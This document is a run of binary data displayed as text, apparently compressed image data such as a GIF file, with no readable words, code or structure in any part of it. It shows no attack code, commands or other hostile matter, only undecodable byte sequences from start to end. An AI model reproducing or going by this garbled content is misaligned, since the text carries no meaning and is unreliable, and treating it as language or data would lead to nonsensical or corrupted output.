�l�,�C:<��� F]��d��eɥL�j�'��؃=��wq7<�C`��	��)���82S�#|AP x�ۊH��IZ�
�� �˞�0��\���;���2m*�¼h8~�8��� AT	ǧ,���s�Ĥ���̛�qcnMNs+ɒ�Ƚ%�Y��n �]Y8������"Kv!wAjj�J��BP8L���(���6�w�h����I�!D� BV�ε�_39���d�v�S,B/�����T	 ]���)�X�P��]g���n ;�8�3�TU��d�Fh��z.s�������=�:D���+/TH�AD�?L0�h�7�8S�AQ�� 
7��V�IEg8	@�Yx�̝�G~(�{^+�Y�B3T@9P��\����ϐ��;�����=��? ��,����C�E\z�A�L���g��/;�C]�lA7��;��q|��<x@� �:Ɠ�x@i����A!�lC�P2��@�!��y���}�GTHlX��TJ�}̂�OF����$=�i�E��;�ûC�$,	;8�����m�ܹzv�p����?<A3��:��_���L�����i� DiGP >��y���������dM�o�*�[����;�@�*Ԩ���X�=�;�C�(}��? $v��P��o�
f14X�t����0N9 � ����+V�Tt(%⟈
�Uh�BD�s������ܹ�7�����^*�\����σѝKw
���M����$S�M���غ����k�P�ʃP�x���x,���"  (�ra�qرK�N]�Po�s��^:��o4��^a
!!�p��
�)�޼H��SSXT�Â�"�D��u)�g��͜74����waRJ��ըөW��UE4@m�km�M�k�> ���ېr���ա�#G���P�a�Yq��+�_u�Y	 �
KG��8������e�v�
b �X>� "t(¾8��Exb��x��uPF �`��j�)�v����o����0��¨���ʺ$�:J 2�AT�J@��M+@ă"�7�rK=��Z ��J��8,��2��� P�U���*��5H(�ĢB��) >��bQ��7��D�k/5�DVr�!�*��,x`xi 'sT��k�p衃�(��jI%��
ץ��N�����xXFR^	�.\Ȭ���B)&����͝�i�g�B���
"L(!
���Dw��M��d�J��+/���ODh�j�TQA*e��ZEU��ix����)�0
y
I�u���:��)��MJ��J�b�RK$1�{�L3E�?
h8��82�ǕvxN��z��W��B(�Cu�ݝv�I����'����ū�'Nj&��E�E�k!���qf�i�s��p�y�8��^s�x�'�^Jd@�Ď���%e<_i��pq�Y��EjW2�l�����[;�+�GS�SJ�]��y"j�C�I_��*��쒋E $�%�vx!'�mGG�����w�	ÚT���)��C�H�V�\Jd��rʮP����t>�;ɑb���J��/�t�(�:�����_�H�����1�&(��n�f�6�,`a� �@�o����74��xI3J� @@GSp܁T��^����N:ޣ����ڤ�W�����
R�J$�x�$�
8����dC��ݧ�`a�����V3�%�zm"%':�����Y��xV�7� � � @���'�K3DP
�T ����ojⶅ5���8� $8��(HZ�?�$ĥ��oL����q�Ht`kS�vRd�W�E<v�\I��V<�g�������j��7�!�����;�(�4��^;�.�0;yݤ�+L�w��R@�$	�� y��A�a��6�9�m���@Ofb��i�n��<�{Lb
�3%�B�=8kJ��%���(ڥ=�+E4t@�Y��u�G)��0��s�;��nQ�O���&�H��d]aE�B��<�(�	�� "��d��;HS@ �b��G'2� @@�ol2pHDsD�"��C�t�B�H��|�K������$����ȡ>N�z�_ȁ*,��aPjZS����+sQAҐG�< E��C��Z�Ȧ@�QQӀM��Ԧ�rF"��$Q尷���w�dX���n��[�7v8��HL�G� ��0c��� [��ԇ�ŀ@2��D�h���6�R�����@�:T
~�u��EaJ�ܣ,UkK�L���%��8���� �����!@���n�72�{�)%��x��1�q�K�����TQ$e��|  ��"j�
b#�R@�=J��f�Xwb6�� �7ț�l�AI��n�j @�!Ip��9��6Y�z�a
�1�M��a31�HQ4T�"�E����H��.��	�y])��K�s���f,�9�na��$<6�hq�C��$����I�C9x{��r�I�i`�X@i8N��P��u�C�1	��¸�ؙ+\��zo��i�o���4���nq��MB)���+z9TE�	�q1� �?�q�������q���nv�Õ��Rp �8���Aꆩ�ݢ�øi�C������@#$?�]�2���΂�#��M��W\���n���� Pǵo2���{t�8� �r��s�ʧ|ғ�������ns�a9��t4\�~���ԉ4���������ہ�Fkf�|B\Q�zz:��*d- ��&$��8��qu���G<��v�#��<��v�����27G�6�p<L�2_�����T�A�c���t�;~'��Ug�#Ţ#��'� ��Cl|�h� .���V�)P��5�{�������V�!�ϼ�sy�8��:�i|p7|��-�p�����S��@F�xƳ�܄@pE\q��R�^���������&F��9��
>����qR��C��A������z�:��L	��/�"a'���o���	L "p�?2���� �A2���Ԭ7�n�T����������aҎ�/����A
4`ϭ�nRa����H�甤��	�b'���.����LH��\AJ���a�*DR��F
��ڜ���o�jB2�y�A�ak��T���p������
�!�`3L���i���>2O�
d�z��~�g"�@b��B��&���0+�F�{��X��o��@
6Mq.&aR!
��<`{
�����C@�~b> $.����C��!��2����n��F���M��fޡz�c>�f��l1	sQM)&��"� �\�� �MB���q�T�B��)B��P
H��6M!�-�c9:��
�Ր@��V2)�q7Ҕ����Y^�
�D'*����=�J���5�Z`)jH��� _�n��� ,~�ռ��`q� 
��V���C#9*M	�N�D`10��S��It��Cm�q�n�A���J�-ג����&!.A���̚b���������R0�O�<j�&  7���A���o�&�� ����A.e�f�	`�6��qa
�oߖ�I,rp.@a0g�ôa)䣑^R�@� ��&V�C� �^`��^6A	Z�&^���� /e��2�����h<sq*wy>��`J �!�P>��s9� �s@ �`6����b���!<�@u����aA��$TB��!A�C;�C?DCTDG�DK�DOESTE�sj X X�Ec�VT� GsTGqt:r��G�� ��H��tC�Ra
���TX�j�����K@�|G�!� � �Д��&�� �� ��LA!@H����O� �t)��!P��P���"`
�C@�J��̬�
�� S#�S/�" S3uK/u�vTG�`�����MT��N�4*�OA�.��8a)���b
��� P]�5֖�(��Ԕ����S5UZ)u'�X@8�0��:8�K�ԔpTr��Y}n� L��a)�BUes'�tOA^��"o��P��2p�u���A<���h�xc��E78�H����J���t�VB�KotG� Y������	R�	hrߌ��d�@��"�O_��dVf�"]�BfϵkԔR�(�v`� �vi��Ju���!��n�g���("�[ot\q�Rf�a	�VmӶ��(�`�6n�	0nO��� n��v	����ow eM���&��{���r��k�ARu��(!2�(��2 ��av�<!iO�����
�ԡt�]����vm��	����f�nw	��*���O͕g��o��y��g��H p��;9�q7�6r�v&7��:����tϷ� _=�^�i� ~M~�w~��(l lc� �U}��Ҷy� �Xm	8m=��i�H��O�w	8n!����q#8w�@�����X�&DA|]�ZFX����h r+�p�"F-�(�tw u=Ap3����O��w؇O���@Z��ZueG3�(�@x������m�!�A�H�7m�6�����������&tu'" ��Cԕ�X�{��(Rc�$�}Mw�$R7~闏ˠ	� u�H�v7fs�������ؑ����H$X���o5�i7���w���{Z��������@!�aR�v)��HRuM�V<��^�� iM��ˠ|�au�"F\�y����o��������1�n�[o���mo���&�:��^�Ja9§	R�|��h����V�������[�T�5��A�Xm����@�7h�8py�ww�(`��("��7:�5��7�������&ha'Č{#7eu�w��|�Xz�u)DT�T���w�o%t��9�z�t�a�w��/AT5Uq�t�w�H���HjWmg_��������z��͊z�Yf%�zQ�&n#��Wi۸�	L��oE0�������<���W����y��wl����glqt��w$�x�w;۳A�w����V�fy!��o�w�8y	����դ��|��s[�ɹa1&FY�������w���������kU���@U]w��YG��9����5�H`�xm6��� W�W�� Č)�s'�Z�s�����w�s�J/�(����	�`~�7�	ΡP��(��c�6G͵	ؠ8�-�7� v�:<*{wywg��w������a�ص���o{�W��k|���H0�rq�i��=�~X�<wy!��!����YG��m�ʣآo��W��@�S����z'Z��y���{��[iU�S��s�J瘠�;iQ�~�������k�A��#��m����3<����qOz�7x/�1�������:*bܓw�A���⺪��0��3��M7�I�����y���l_���<G������:m���ն���6��Oo�=��z:4��w *�z���=*� ���)o�������|����}O7)��x��뺗y�9����y�%<�헠X��7m�!s��y��zO��5Z�'����)���!7*����y�(��$������(��}uZ��k�~��xa���������iG���ז�yxo%ؽ=���(غ�����}���&�A��̱y:d�˓P��[r��8a��dǏ�����������~���	���g�	��{m�])d�ȍ�d����5�(�Ou�w�y�|���[�)�a������orwf����+�)�TR�w)��(�8���]�[������2U֗܈e�(x�v�w�g�d_v���(d5�C�v�YzF����i���/�f�{!�:.��+ߧ�H��h ��Y~/���7��<��=G�v�/��ß�Y��[vbOa�e/�t����|Az	8�|K����?�����A���GF�$hp��2��Bq>?��Y<��D,�18ɂȕ,x��ᒙ4�kڼy��@��js0�`�%;h�Y��3|���$)Q#��I-��e�;�z����W�]Ɇ���Ղ��D�G|g�6i�g\�2|�6��n���x ؂�AN'�|�K.5ŉٓ�%��x��H(C�\5��Ww8��+�����u�V��{��Ե	A.n�n21lr�b���\9��Q��Ic*'!{�L��C}7�9�܏z|η8h1ʡ�@	:ی����Fb�6�_RxD�V��Y
��AD�\�]�]ue�t}�!�ⱓ?4֝w��	����L-r��z�41�C�xWg��A`S�P���Z��y���a��9y�A���Kv\�4zr�'~��DE17�'P�&�n���;��J&��!�Y�~:��>�T��Z��W�(kM�2��M�Ô!�����)A@����r��F��aM��J�x�h�w�ޘ����f���a��FZ�P��GFdТT~h娀���?\�DO��o�>F�B��?P�3M8]xpTo�"����w%��d���M���?�
[�?�8CUT�9�[�EM
�U��A|�WqQ� ,M
��ja?dĆ6k��?�5�$�D�Aj���Kh�O��5%*A��g��K�Y�{���}C�ׄ9��� |.ɱ?Ove�AD�IA0% dE�%�\D�ө5(�B,D��J��a+i~�Po>�&A�O��ލ��A�E�XM7�9-��C��4�A?9P�������~���j�֞�����;�^�љ�,�헸����Ҳ��M@����vXk���!Յ�4����94QM��3a��9�AĀ�M[[%�U�u��l;\�;h`���a���o�u#��j$KCڵ�e^@�x1��xbf�At�Fl`�6 b��}�|K�J40�>5AY�8i���cI�Z�����2��`�'�(�A��nd�VKZ���!q�H�����l-�	�!B!}���Y��1��DbL����h����4��3xd��9�'B�xA�&�qIK�h��s �J0���%�+]�J%�ĸ0��[BI�G��&��i�G�6��T����I���~�a����>q 1*���n5�ycQ����5Q����I�e�e�&���8N�� ��X�@2�� W�Y��� ��{g��nY���hG�jA&�s8�4aE�����hEk���Wr��Is�k�
�MN�Ff���կ�P䡬�c2��x�SY�<�@�Ǘ��P����&z��%��U��CP�ahoT�o��ADD���`�0���s��I;ϘFDB}�I�hԙЕ�\��� Y$PX}�G� H.k��h��?N���#Ρ�_m���Z���y�u<`D����!��=���_������w�ĀM<�D�iM��C�2���V���h�� E*L�-"�%�x�i���Ar��ԙ�T�ַ�%c��N��3s��G*�pg�G��?`���9h� �3�l���EWB����=ciA�(6�a�A�MP!d�� Rq��nǾ�O&���p�s�0=���CD�P�}�E������E��p�:��D�@"b�"�� � (A���@���S��ǅ���p��N]LmC8q	k$8%��G"p�KТ�`�A�ekpB#!�#�Fu� �Xs��|� I�w��=����Y�t^I�Q`�9Ѓ4��Ţ#�,��hG��NMfIh�`*gz�&Y@  !� � ,    � �  � <x�*ڂR
X��+\�J9���o���Ү;{a����/ȿ����fؿaW�@��oJ�o������@=i�����ѣ�J;�����L�J�J�j����3���Wr��f�Y�Btԡ.�*Th��v������?7	�t���I�W� D�$�'ie��P����AY�䕤Q�}�
Ԟ�����ڪh�LIXhXJD�����0�D\�E8
*����ʕc7���*	
 ʉcF���l�Yt1�5'sV�z|O�=���v2镦(߯nM�>k�=	�zţ���AAO  �?�C�?�H��[��N^�AHMm�Qx�hB
zF]f_T��h�Q)��S�I�i���O`� Йg��W��'2EH���I�����d:鐓N0
  ��`;	St��;l��WP R�����ST@A��Q8���?o��y'��O�xNE�=�h�?��@��wZ��eu~Z��ŸRJ~��@�SL-�r��^�G�HhW9���y� �g�e��c^P=�z�f:��4��JJ�?���BTϢ�l+�(q���(i@��TO��~��d�<a�*Ăe1X��+Z��#^jI�����=��!v�7�?޼a�P��f�
���?mD��$(pR 	�G`��p�Y(�nU+Y�E3�I�X�M)��C�?,����,ls+���O*������=�ܱ�&ih�')�(��&Ȧ����C����J����p���?Ht��5F	�������I`W�	��\@&��#k��V�QG����N�l�" A15[�K?!	���@篤5�+��e�����o��
�q�1	B|��?��B������'al�%��͔*Q���=�}����%/����'	~�,�m�C|�[�T��I�ކ(YZ�>�쌀�$�n/+U�@�@��_X���1)9��t���vCP�00	/��Ɣ���L�s�����Hoc!s�^p�D��� ���@'�Pʆ)ϴ�
3�!�ÙW��������R�
Y@(x@��r<�ԗ��v܃����z�,�P�Y �F��<��֣�Q4(�	��*�5�BD��|E�L6(��(6��?�u�8�q(��N��h� X�I����s<x�n��蠊W�TX��t$��x�¼ H0 l�O �wG��p�֫�(�x�c�%��AeX���.q'	DLd�\f5�Z܋����$}�a@�3&� ��E-ds�S^�:ȑYt��� ����,f�6�QBZf��?(����'q��T:�7��u^ �q�EG(9�I�y��ɂ.�
<�_��1>�"��M"���ga��N@�s�HHB
�� r�PA��R |dv��%��2��q�LQ�Q�6`  N��SQ��5�����I��\�06'�'	��h3�L��R�pE4U���xO��t�ӑn*�*�ψ��\�B��M�m 76
,˖=D���Y��d�&�SA@L�T�
��,d��슻��Y3z2��%E�Є&v�[@�%͕��S#�Q��d#���Z ���:��)��{�aoʟ<K�H�:>2�O��Y�z�B�}V�B!WA�A�C���,��ojt�<�"%K�ѼR�� _א���C��X�fp'�$�0ʍ�K�@��8"��)F���f��c�
�[�ʎ/�&�uG�"� h�T�iB�m����,���_9�0��"�{P]D��ݨu;jŏ&G'D&&����O��ZnQ���DvE�`\�(�����`E�����<��� V�"h��C^�Q1�X��#{;X=��(D�oC1�U�ޗ�BȣUG��֍a����Z�f�$n+�߶u:��V�5�ٮ�_,@4��X�Y�bÞ�tp?,YQ
�R������NBc�\�T��h����&�ۣ?�tT�6���bxʏV��4%I4�AA��g�"P�2?�-`��%]3Lu?�.R;��;؅��-D��?�PL�xl@B*<��Fx�5�����Dۓ������QRQF�`3�C	誀�٢d��%u<Q�`�{xڰ�]h��:���s�@<x�G�T�Ժ(+���0O��^A0LV��{�@�C'IE"���!�Rc+�㶏­���`�G�)}0���|3�?�pLD��	 �Y���-3�R��G} +Ɛ�h� vQL% ���-��B@@!�DL�$���ʖm �f2�+�4!%ޮBr)@W ���8ޑ�T�#Ʋ�`�:�r$t{�r�q�enB!�'�?��}?h1@c�^!� d2h���Me�dH[z��kf�T (�����V��j=�!�0A�8Dq9�cW��#�sS]�#|65|�3O��	bBa�|� 0 T��tB!B`�=��w_ss_�socs]C-��Q8�QF!yN�S&�6�9���t��8	�V	P�s�'!���P N���o`epp����S];r�@5|ѐE�v�f"�0s0pP�+hG�@U'd}�37�'x���:����7�1<�,�8$�
�sJ}E�@y}��P$�]�U*��~W�#P Sh2	0DA��a'����@2@� �� 9�
���D5���̘WVd�<u94(!�Pbb&$�a�huA�S��B�_�����6��Uuu�A�   6 ���~�X��U��8t]'�L�
�P �8��Q�.5�}�2����������i:;Ega�#q9	Q�ub�tS$�JA����@T� 	wp�a�P4��%AVB��m���@�Hx�gU��Nu�_pU� cbT��(9B:a2�
Mv9��s�cy���� �OhQ ��9�w#W� <�	��	����e��'*r#i�p��u9�X`h2!v$I�A<�w 
	�rݸq7�@d� _Dd��_x�7_QAi��nC�p	~�,&9�"�U0j��Q���H2ĕ��9��p�:C7or U� UQ�0z�RQm%��5�$�{h�<�xr9+��d� �C�`�I��I9�*`  ��|'�s����� 
D	�`A'Q��0��&774AE��xn��)��T��(:�v�d]��L�:'H�1�C�G:��9Gl�D$W�t��V�V6MOVH�'o�U�8:�kN�\�R��`�@``�h*��%=a&��� ��Sh�P��_ �V��G!��YᦔA	B��P �G�0N��y�8U��GC�� &b�tJ@/Z�zz?'�
:�
T �GC���-m�	���L���R��G�	P�PE�H�>р�����y"�F�w � ���@� ;��`cvB��P�%_�� �r�BP<�o�d�$��W
9p��S
iJ��f�k�A/ҕ8��rV�̴'C$��͙CV�(gwvV�Z���BC�[p�Da��:�*�b'��w�0���P���J� �p�0�(����Aߧ}y3��x��Xo�	&��%JW	H�ɐ�p��Q-�jzֲ�'JU�u+�*��#���<�n����#�w��A{��0��clhq�Ѐ�I1����%0Y��q���@�0	�3�� ��PIiUnӶ����������7�0�8ou�Q��~75Xj5�Z	��T:@�)H1To�tE{�S	f2��[Tao�S�#�q?Ѵ��.oq�;�z<ОY��z������% �����s� �����Y�FA��U�Z��v#uV����Q��i|�!Z3��?� ����_	oŦ�9�T8��" �@��@��#���k�
��!� � ���T�3*ppЁ�x��@R�=q����F����}�=y�1/0	�PG�����@8?jj�H�'O�A�f�H(���k�8]@:t$Pо����VD�W�k�'��О����ۀR����I[3�� ��<�]�*֘%� *�|�s �
a ��	��<�6~�SAU6��AO*��ybD�9�� >kb��"��~'�nXI/إ���9u9W�D�AX9B%"�:���#�u6��A0��Q`K'6K� m��m ˴<˱�`#������	�� ��F� �� R���\��y��p�t�^�� A-��o`c��9� `�<�LD�Sr9�u��&�IOb�a$J���ǳA/��#�b�p"8��tFg�+�+�<��<�
�lѰ��]��m���U˺�`�P��'Q;#^o�|�l�P������@�Yܼ��
�7�X<2 4tZV���?*ْL�4���!��L���[](�~�e2U`�Ya ]~�?�׆� ��z��{WЅ��a��p�m�#�t�т��P�* ����<Pg�u��
�r��@�g|� U��s��j��\��ǚ���ڜ�'oJ��iØE�
"�O4��	�9���QS@P�)�%O�뷞�]S�N�C4���6�L���o��i���{L�0��3m�P�E�����z�]��׀�ڭ��i�0b!T��Pz�e����,�P��� l���0�������@HPm7���P� V/@
N@gP�-��Xc\�=᳠�w������9�N�X��1�	����W�d����0]�x~k�<��K�k��֑� ��y�K7�l���}�~�ڛ��`�P��h< ��Pb,��Z�3��� �lk�`��k� m0������	� ǟ��P���|����eL���o'� �������UP ����N*!y2�i�8�D9rS>%��0 �E��7��9����i��E��m�ލ�{��#X�X  -�@3�X.�O*;s�(!%@�`�����!��Vs�q c��XıO��cry�`*�`T��╰% �z%���^վ���g �e�ZȋY�QT�N����'QJ9�d���Z�����"�	�j�}׸�����-�Z^TF%�� 	O����b���X2���@at�P��7��N���k������,�������vw@�M/h��
���� N��~�@��T2i�/ыD��*�"�) ����hI`A5M��Gg5qJ�`bL�{���-T~=������{nƴ�%�PJo eȺ/�듩��(���@�@�$��-^� �h.��^�>����`��Y���ّMR P�]���� 4D>2��ދ*�Q �p���I�����fA�d8|F8��p
h���P�	{�Ѹ��L�M������ �(Q�� @�	����r,(UJ�  *T�@�@ҩ�W���o���+��;��J������o%��k NC�����7'�p�l6��'���t�Ӡ�"Krɍԁ�D�	�U!D�	�ܜlV�� �6=�$�!*�ȪB╅MuX`�@		�v(��3,<x�@��65k�±�fO"�E����O
g�LW��?q�B_�C�>�{�����"T�Pc�H�F~+��:W��S'�$��e68�Sў=g��B�����=7�\��#���U�B�ZU�[ү_� N�x���F�d��*G�ܷ�D`埧Hx ��z�/A�+0�x��d�M���:��0�m�
Hd�u:�C��H
ހ����l�4 %��J��bb��t:i$�2�'�r��b�oPJ�*���s���9�	�K���2s�Gq�X� ��H��,�`���ʉ��K�(� �M���l�f\cEWD�� �P���h^�� b�������%kL�:�mЅrh�86+g�>[q#�~K� T�a�B�H�?_� J��,6gy��"!����S'��,��uZ��%k]�Z���ҹ��4�qf��'B��H�R$g� ԫ%�ax��y���Ɂ�\���� p��f,��p�Q��"3��r�ȚYL:mfMuhev�q��܌ӈEO
/cQ��(D�T�!eh~bذj[D�� �6#e��������Jp��u4k�'��.R��ƚ`���l5< JP�B�qb�7�x@'Tx� �4�S�@F,�b��"Bq%�"*�O��j,`>	��X�4XqL�;���Rb�6a���-X�ȷhK��8*�H`�T�Ј���װ_%��
 �G�'3������*�)��� X��y��p��8�mL�Pb��ҁ�m�qNG�j��
'�rb������;~�	 t�q��:(@�m�*`�[p�@� ���4?��b0S��E8D".[�����l�E��G�g�Y|�M�G�p�I�!����TP��J# 0^� �(=�y�E����cH����>ҟщ��+�C���f!�H��P�m�[I��
��c�QBڔ���X()B����A^� I�c�jæT ��D,�)�CR��<�t�X��t��Yd$w���>q�O��HC&�6��J��47����D|S9����-+Z��^RE��/�(_�~h��b��x#�7�=dI�ˁ����	��h����@G�* (��v��A�\�Y\�F�ш�I!F.`s���&� �u��F'W�N��6e)��Ă,<��61�0�Rwi��?�6�'-,i�/�齨)������.ƨ �Y@�d3;f.$CRV�Vr���c�����~8!W�ϟ���\�c=H�pD,�@"�d� ��/hU+��ӆ6�F�	VW�TE�8�1o���ވcJi]�d�� �"DO�06Lb�p`�&�'��x�r<�W�8t6��]X:������4�P��$�DCbG�3x�dj	Scp�|�AT`�W�3��d�<�
��X8�:��RT@q�!$�����Yl"�r����t��ֱ��hZ���n�8�j��*��MhT�biC6�XN�lH���9͈�sECBW�s��<h_�����   �OK�"�\;�2�Lq��Xb�I )�x�,�>��\�����9���t�'����J*��lA��N�֌F���@{�7��uc�C'�3#�Y\� C>A+f2SV��&��gS�CH�2
�Q�r�X� �5�ty$cd3���.��`k[�q��A+t*��Hv�f4wS��Ā�G$��hbJ�P`Q��w�U#<��|���#y4��B!��W�fa����JNn�0��H���?�ѐiNs�����
�OH/�B��R�F�+ [�3υ�l�y���զ 'jU�n���,���E�H��s�1�G�a)6�r� ��&�؇],��7�U�*���6��`���F���8̴zz��`㋜��w$O�F&�����D�� p�O�`8zC�\C�֬�/sI4kQ�<� Aącf�Hǡ�(G(X�'�EwH�K%},NF�����X{0��4"G���vg���qd �H�"Ǹ]��h��:,A����$�8�Ɇr���}�Q�o�4N�qڑ�)���,���]�ބ� *P���@� �
�w��@�12�G��D��8�8�D�U)lg;�I�G A��
i�+h�GP 8L�piòq `x��K2�C�7Y-H�Z��+�(X�3;�"<�i/_2!e��s��i���N��*��Ku`�r`�v`�{��h�VP�VxH�H��E�H�!,��GR���Ȉ�a��(�M`TQ�D�zXz`(q�׉����޲ ��Y ��r�B ����?F	2w��G`��s�s� \�
I�  �+X�+��S���-^�&�p)0�����K!��qX�r���)�8��)�z��Sj�OhA����!
O(�����j�DX�u�,�E���(�Dx�B� ����@�.��r   %^��ᅅkd`F�}���x�"� �����I���6���D�����6ӈ�HZ�����z��JN��P�k�7!�g�u؂Ns�8 qӢf �Kf�����Z�0;��`��{�9��x��x�����{=�H8�Q�80<Z��oP��r�
h���&�CX�bG@��{����0�sh#�y��!(���!��0���NA�M`F��2	�$hq$Y!׃Bt���+�(٣|qX�gI
c/��HJ��6�Zy�������z��xpw�x(�x��8���B&
�m҇wJ�h��y�r��͔F4$�H� }��������H���.((�a`>��(��@��'��s�
���@��(���G�;=|\KG�´l�*,�y@+�]bƄ�N���6���i���Š$�Ҟ-��,�q(�"��q��x8�)�m������*���y�op"i,��j���X+��0p�
�C!����z��$�6h�G�Mw�?	s���@�
���zQ|,QI�G���������1Cx��ꄳ�\��A�"wˌYlz ���CR�,̬9=px]��(��#ʈu�	*i�*�?��@+�j�5d`Pj�o����*��@B�(�+����>���)����v�%�Cz����Ǆ�D$��x�K�w�E}�Y�׹�Q�tH��
��� 
0����9�a���@�x8OU5�s��oXTE�E*����+��ma�s��o�����b(E�P  m��"C�Z��	�I oH��!������M�A����������l�Dx���+���H��w�Wx�W�*�;��1���5Y�@3�ZF+F�Tў��x8�D�$�X	����P
��ة1�p�*Y	.�R�5�S�o�B�����`�+�o@ �H k��ٔ�{ؘ�b���i��seBd-3N�@E�Wz�WG�-{-Hu@{�W `@��R����N}�)�`�R�&TQ�-X�����PR$�*������	�䅎�,h��e��$27i��u�7!��"
h٩B�� Ј���p�Y�����m�v�7�8�E��6�J�B�A}���(|R)x�'���Z�9�A�����2H !� !@sH��%��F*�R(���؉,u���4�� �1��h��鉖F"�G�����x3�h�+@ ������C�����	ш� ]�X����*�+���{HZ�eX'y/G\�'zp��ˀ�Ԭ��z�"v����2@��<�m��B�0����}Uq��q��4Ϟ8��1J\5��k�X�	;�
�s�8��Dr��p��A+���a��+H�j��i%�8��6Ј0ֱ�a��!��*
H�5Hs�����
~�������rKu��|��i���Q�	����A��`�S���9�qp��������U��X�ł\l��ƙZ��Xd���T(@$B�~��qJ��<��a��,��+������F�ʈ;.İ� �L�D�'a�WܥWА�0x�$�>�������r��g�a�i������CDܖ�h � �_tm��[���7◘�	{�,��'�Y~��H *.�A����ɽ��a��ʿ�_�ڔ�1U+c>�?Sᶵs��S�'�R'|�"},�:��(|�<N�|���T��Z�vdч�	#��BbyIޣ�g����mY	,Ď���M>�����%�,=e��� �;$� 
x( ��b�ɥ*�����Y�݊q���܎��k2.h\@��YLZ���������"�:�ap8=CMȶ��������B�id9��iu0���͏`8���(�/rp�u�H���\��I}�Uh" �k�P+�eE��'@��Xf�>|�����b~p�*@+������j.�"��#x<�M�{��v@=%�cǞ�'e�y�lGu�q��x=z�%��q�l$��;p��P�$!��9�im����ғ �*����Z )Z �b���sH zaք~eiM+�]-宂��Yix�aЈ�ޗ�p���1V`\(V�X�N�k��{Hv��
��F�F��>�����Pz��¤���a���x8� �"��i*��MJ���^�p�d&������Z#��x'f{؄�H ��x�f�������7��*���6�6�mٗM �7 ���_����
��ֈ�����.X+b�Ok��"�: �0��R��~Q�B��{���gLeQ�9��8
r��_vl�o���MG���0s�Z���X��̅���0 ��p*���Hy�o��X�e��Y���s��ܪ(�'~e�����
����M_����P 7v^;0gp���f)lTF�<֍rz��y�Z����;���B,�� ��i���=v8A��$癃H�-�(r���,� f�#��5�����
'~eYt���+اW��}q�Ft�^h��V������1�\�p�b�O��iJ��V��ĉT_l�/�����,Ԁ9���X�0;�!��) ��뒢@IÒTǤ^��s�[��R���g��� �b؇��
�p*�Њ��>g�rg��� ���_�ȅn�����p�PՂf��@R�aۊ�wX�So��9�f���!G�<�u��4�x) ���o�8
��4�'
ϒf�ػ�-��p��G�p�� `%��L��N� 0k�ʊ7����@an���� ���Co�(BN%HP����
 (`�A�6<L���.\p��Ԭ���i�N��w���	�%:��͜���7x���L)�&8ps^�3��?)��I!�S��4�	��꼣���3jn�#7���jN��q֮5�aܸ�������8�7��%�@��(p�&7n���#č����%@P�HX�@B����!:!�jfx����x�~��߫W�Xe��$ԬR J�K�n��uX^J�]O��|�Ci=���7'iӧQ�J�*�yY�~6mطk��}�]���q�+���:�l�E	��΁���N��b���7��c�?Ud�!��$�B�i�=��@NP&ACI��A<�m9���+����n����?��0K;Ɖ�M�NtUSs߀��;RJi���ͱwF��O8����R�I�?�d�OW�peNQ����[u��Vm�w�����7!y/% ����BA�A8���YhZ�$ ˇ�ff��}&�h�r#C)j� �ez���F��3Z0+��P�M͈PA=�$��\B	;tP�=���:|a�$KrW\_ҥ9g���<p���WE5�?j�	_}l�%�w����M|C�?��wW	�@`9��ģ� �i��VP��������������"�\q�A�����n���
�l�L(q�c��:����v�Ё$�SҋS����rZ�)�V焓��(�`����r��\tZ�[��~A���a�6�E��9��P�
W8&ܒE�M�nHfl�
��R@�9:��m��
w��C"w�Cn�,�r3�4�:&mA��A)	9��%�Nv��,<Y�k�8Eù�SṚ��k�;�Ei`�VSwVX`o�ZE�S�9s��wJFv��CJ�*X�\1xb�m�?�Xj�tpS�q���L�@�U��k�ʪo8��P��l�@XV�8��$������N'�h�":x]��h�9�D�ܡI��U��Njr��{��.�ă,R��b�2����&D�������@�PC�*TaE��0"c�JE��A�:P�*XFn ��R4���bC�Pt�����c��)H��]�b&�(,�Lg:y��M��8�gA1Ť� !H#����uei2��s��o)�\���%P[Z�a�q��agZ*�
 �FL@2$>��R�|��ft@�WX`Q��G%�} e��*��2y&CD��7��2JÐ>q��QI�
����0z������&��"ҁ��92��Ժ�-��+]�
GP|2ω-UYg��ɧ����qE:��
$�	�?dq�X�
z#-��N��}nH̨Rc��\a	��/��L%��) )�ȃ6�1�P�I��,��X��ġ�S&��%H*^�5��.z�  �8���i�]������S>n��<��w�AI�������0�#�d���
��A��P/eYh�RE���DzG��7q,��A!�llc��5� ��T���)f0�E�6�hT�2"m�����4��-��/M�cT����\ŃH��Gr(�*���M��y��+r���(�T���GJޱ@ai�%�;������� Ѐ� o7���G���#b��En��>iL��7�A��A�P�fg�@DKY楁5�Md� ��,��9�M�¬�e�&�mm�t�T��f���D� �Ńd����eGn�[�z.|Ԣ�q��J��l��4�*��n8nw,4'��E�KP��ղRi����W|��yE�+Y�^a�oD�r R@
�gc9�N�`��D&�	v��$�ī��x(�֭J5��4�Mix�G���xjFH��2�|��^U�Z��y�nN�l�*s=�w��u�v�h ��ьZ8v!����X_hԗS:x48�
���1����c����F�����R�/��5���͢�'��l�3�zx���R���Ouv_j�R���@Ih��r�<fwcIFw�GYG	LR�vi�GP��'Q4�I�
��C^�����?�P��LQ�	).:Ő�31�d�X�7��F<��ͩ=m�a�}0�L��*�B�iH�
�@�8�c�˰������z�9\�j@
�H�74���-��4��]O��N�7ڑ�{,|@��� �ס�����V��C^ij 	�0�..6��?:�
͈ѱ-e�h(���rg�����Y�����0��4�*�D���h8�x��Tm�/��Y�
��Ż�nr��H���M�����̱�%Qu���x��HG���&ޤ�P{[��J}�S$�pH��WDL���F0����FՆ��Y��K}H J�)� �4C��&  ;�H�hX
��m`�EP�X�X����@	t��A�r���m�� ���<P9��C9�;�D�Ś|t���>�����8�Â�M����H�ML�6�R���i�h	�C�Y�<���L=S�\��|�&�C3�ƞé�9T�]�Q��[���n��]������Ȏm�#%Y�ąQ�C"�#��8X�8����=��;X�����ȃ򅕛�K	p�ؑI�@��cuHߔ���@C�AgD44��cpT���B0�Ô᪴�7���'��@=��M,'儡���I�Ѽ��T܄뀟�t��NXy��IW�#>��(8d ���}G<�K�1"#��b0��_�Ȏ<l�ee�B4�ʽ�!�B��84蒥P���F�,�At��\0e�� �|��
